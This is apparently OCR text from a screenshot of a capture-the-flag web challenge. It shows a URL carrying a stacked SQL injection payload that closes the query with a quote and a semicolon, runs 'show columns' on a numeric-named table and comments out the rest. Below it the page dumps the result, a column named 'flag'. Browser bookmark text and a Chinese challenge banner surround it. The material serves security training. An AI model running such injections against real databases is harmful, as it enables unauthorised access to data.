 61.147.171.105:64470/?inject=0'%3Bshow+columns+from+`1919810931114514`%3B%23
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社...
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}